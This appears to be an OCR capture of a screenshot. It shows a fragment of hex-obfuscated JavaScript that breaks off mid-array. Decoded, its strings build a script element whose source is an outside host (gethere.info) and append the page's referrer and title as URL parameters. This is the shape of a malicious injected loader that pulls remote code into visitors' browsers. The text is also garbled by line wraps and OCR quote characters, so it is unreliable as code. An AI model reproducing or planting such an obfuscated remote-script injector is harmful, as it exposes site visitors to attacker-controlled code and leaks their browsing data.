
var _0xd052=
[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\
x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″
,”\x73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\
x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x
6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x
58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x
66\x65\x72\x72\x65\x72\x3D”,”\x72\x65\x66
\x65\x72\x72\x65\x72″,”\x26\x64\x65\x66\x6
1\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x7
2\x64\x3D”,”\x74\x69\x74\x6C\x65″,”\x26″,